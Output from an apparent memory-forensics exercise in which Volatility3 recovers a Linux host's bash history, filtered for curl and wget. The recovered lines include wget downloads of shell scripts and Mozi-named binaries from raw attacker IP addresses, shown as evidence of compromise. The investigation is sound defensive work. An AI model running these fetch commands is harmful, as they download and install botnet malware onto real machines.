 PS D:\volatility3> .\vol.exe --remote-isf-url "https://github.com/Abyss-W4tcher/volatility3-symbols/raw/master/banners/banners.json"
-f .\mem.mem linux.bash.Bash | Select-String -Pattern 'wget|curl'
Progress:  100.00               Stacking attempts finished
4205    bash    2021-12-08 16:12:31.000000 UTC  cat error_log | egrep "curl|wget" | perl -ne 's/.*data\-HEAP\)\: (.*)/$1/g; print;'
4205    bash    2021-12-08 16:12:31.000000 UTC  wget https://artifacts.elastic.co/downloads/beats/filebeat/filebeat-oss-7.15.0-amd64.
deb
4205    bash    2021-12-08 16:12:31.000000 UTC  cat error_log | egrep "curl|wget" | perl -ne 's/.*data\-HEAP\)\: (.*)/$2/g; print;'
4205    bash    2021-12-08 16:12:31.000000 UTC  cat error_log | egrep "curl|wget"
4205    bash    2021-12-08 16:12:31.000000 UTC  wget -qO - https://artifacts.elastic.co/GPG-KEY-elasticsearch | sudo apt-key add -
4205    bash    2021-12-08 16:12:31.000000 UTC  cat error_log | egrep "curl|wget"  | grep -v Agent
4205    bash    2021-12-08 16:12:31.000000 UTC  cat wget.sh
4205    bash    2021-12-08 16:12:31.000000 UTC  cat error_log | egrep "curl|wget"
4205    bash    2021-12-08 16:12:31.000000 UTC  egrep -i "curl|wget" error_log
4205    bash    2021-12-08 16:12:31.000000 UTC  rm wget.sh
4205    bash    2021-12-08 16:12:31.000000 UTC  wget http://88.218.227.141/wget.sh
4205    bash    2021-12-08 16:12:31.000000 UTC  wget https://dlcdn.apache.org//httpd/httpd-2.4.49.tar.gz
4205    bash    2021-12-08 16:12:31.000000 UTC  cat error_log | egrep "curl|wget"  | grep -v Agent
4205    bash    2021-12-08 16:12:31.000000 UTC  cat error_log | egrep "curl|wget" | perl -ne 's/.*data\-HEAP...(.*)/2/g; print;'
4205    bash    2021-12-08 16:12:31.000000 UTC  wget http://45.95.169.50/bins/
4205    bash    2021-12-08 16:12:31.000000 UTC  wget http://27.45.14.231:58061/Mozi.a
4205    bash    2021-12-08 16:12:31.000000 UTC  cat error_log | egrep "curl|wget" | perl -ne 's/.*/data\-HEAP...(.*)/2/g; print;'
4205    bash    2021-12-08 16:12:31.000000 UTC  cat error_log | egrep "curl|wget" | perl -ne 's/.*data\-HEAP...(.*)/$2/g; print;'
4205    bash    2021-12-08 16:12:31.000000 UTC  wget
4205    bash    2021-12-08 16:12:31.000000 UTC  wget http://185.191.32.198/unk.sh
4205    bash    2021-12-08 16:12:31.000000 UTC  wget http://61.54.199.59:59245/Mozi.m
9331    bash    2021-12-08 16:18:01.000000 UTC  grep wget .bash_history
9331    bash    2021-12-08 16:18:01.000000 UTC  grep curl error_log
9331    bash    2021-12-08 16:18:01.000000 UTC  grep curl error_log  | grep ".sh
9331    bash    2021-12-08 16:18:01.000000 UTC  grep curl error_log  | grep ".sh"
9331    bash    2021-12-08 16:18:01.000000 UTC  grep curl error_log  | grep "\.sh"